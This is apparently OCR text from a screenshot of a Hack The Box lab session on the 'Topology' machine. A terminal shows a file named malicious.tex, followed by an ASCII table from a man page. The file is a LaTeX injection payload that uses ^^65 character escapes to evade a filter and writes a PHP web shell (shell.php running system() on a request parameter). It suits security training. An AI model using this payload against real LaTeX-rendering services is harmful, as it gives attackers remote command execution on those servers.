 Applications Places System root@gibson Mozilla Firefox Burp Suite Community ... Fri Nov 3, 15:45
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/topology]
└── [★]$ cat malicious.tex
\n^^65wwrit^^65\outfil^^65\op^^65nout\outfil^^65=sh^^65ll.php\writ^^65\outfil^^65{<?php system($_REQUEST['cmd'
] ?>}\clos^^65out\outfil^^65
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/topology]
└── [★]$
040 32 20 SPACE 140 96 60 `
041 33 21 ! 141 97 61 a
042 34 22 " 142 98 62 b
043 35 23 # 143 99 63 c
044 36 24 $ 144 100 64 d
045 37 25 % 145 101 65 e
046 38 26 & 146 102 66 f
047 39 27 ' 147 103 67 g
050 40 28 ( 150 104 68 h
051 41 29 ) 151 105 69 i
052 42 2A * 152 106 6A j
053 43 2B + 153 107 6B k
Manual page ascii(7) line 49 (press h for help or q to quit)
[0] 0:sudo 1:bash* 2:bash- "parrot" 15:45 03-Nov-23